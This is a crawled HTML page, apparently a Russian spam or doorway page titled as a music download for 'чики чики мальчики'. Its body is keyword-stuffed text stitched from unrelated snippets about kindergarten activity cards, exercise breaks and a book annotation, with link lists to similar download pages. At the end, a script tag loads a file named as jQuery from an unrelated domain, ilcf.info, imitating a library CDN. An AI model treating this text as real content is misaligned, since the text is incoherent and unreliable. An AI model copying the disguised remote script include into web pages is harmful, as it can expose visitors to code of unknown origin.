

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skachat-muzyku-chiki-chiki-malchiki.html
body_size: 2586
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку чики чики мальчики - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку чики чики мальчики</h2>
                            </header>
                            <p>Картотека игр-пантомим, мини-сценок, этюдов, игр для средней группы. Картотека включает в себя игры с элементами театрализации, этюды на выражение основных эмоций Физминутки на все случаи. Автор-составитель Вербицкая Т.Л. Пособие содержит различные физминутки, расположенные по тематическому признаку. Учим Чтению Автор: Арбузова Виолетта Генриховна 14.09.2015 12:36 Картотека конспектов НОД в старшей группе ДОУ. 1. Проходка. В корзину. Накладная. В корзину. Поздравительная открытка от сотрудников отдела. Картотека игр-пантомим, мини-сценок, этюдов, игр для средней группы. Картотека включает. Физминутки на все случаи. Автор-составитель Вербицкая Т.Л. Пособие содержит различные. Всероссийское сетевое издание Дошкольник (ДОШКОЛЬНИК.РФ)-ЭЛ №ФС77-55754 выдан Федеральной. Аннотация: Лит-РПГ. Вышла в бумаге 2013г, издательство Альфа-книга. На СИ авторский вариант. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-karmannye-tanchiki-skachat-besplatno-na-kompyuter.html">Карманные танчики скачать бесплатно на компьютер</a></li>
                                <li><a href="h9s58-tramvay-novokuzneck-raspisanie.html">Трамвай новокузнецк расписание</a></li>
                                <li><a href="h9s58-alkogolnaya-deklaraciya-forma-12-obrazec-zapolneniya.html">Алкогольная декларация форма 12 образец заполнения</a></li>
                                <li><a href="h9s58-minusa-dlya-repa-lirika-pianino.html">Минуса для рэпа лирика пианино</a></li>
                                <li><a href="h9s58-mama-my-chemical-romance-minus.html">Mama my chemical romance минус</a></li>
                                <li><a href="h9s58-rubin-tver-kinoteatr-raspisanie.html">Рубин тверь кинотеатр расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Картотека на тему: Картотека игр - пантомим скачать.</li>
<li>Методическая разработка по теме: Физминутки на все случаи.</li>
<li>Картотека конспектов НОД в старшей группе ДОУ.</li>
<li>Книжный Червь. Творцы судьбы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-shablony-dlya-prezentacii-uroka.html">Шаблоны для презентации урока</a></li>
                                            <li><a href="h9s58-ment-v-zakone-9-sezon-skachat.html">Мент в законе 9 сезон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-knigi-zherara-de-vile-besplatno.html">Скачать книги жерара де вилье бесплатно</a></li>
                                            <li><a href="h9s58-skachat-muzyku-kurskiy-vladimir.html">Скачать музыку курский владимир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-korabli-oboi-dlya-rabochego-stola-skachat-besplatno.html">Корабли обои для рабочего стола скачать бесплатно</a></li>
                                            <li><a href="h9s58-prikoly-pro-knigi.html">Приколы про книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-ekstrasensy-vedut-rassledovanie-12-sezon.html">Экстрасенсы ведут расследование 12 сезон</a></li>
                                            <li><a href="h9s58-skachat-igru-cherez-torrent-deyzi-stendelon.html">Скачать игру через торрент дейзи стенделон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
